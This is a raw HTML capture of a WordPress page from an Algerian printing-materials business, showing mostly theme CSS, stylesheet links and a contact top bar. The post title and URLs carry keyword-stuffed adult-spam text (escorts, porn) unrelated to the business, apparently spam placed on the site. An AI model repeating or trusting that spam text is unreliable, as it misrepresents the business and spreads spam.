

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/03/24/bbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet/
body_size: 117555
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Bbw hunter åsgårdstrand erotikknet privat sex sex sites beautiful escorts &#038; god interracial porno fortauet &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Bbw hunter åsgårdstrand erotikknet privat sex sex sites beautiful escorts &#038; god interracial porno fortauet Flux des commentaires" href="https://global-printing-materiels.dz/2022/03/24/bbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/2602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/03/24/bbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=2602' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2602 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

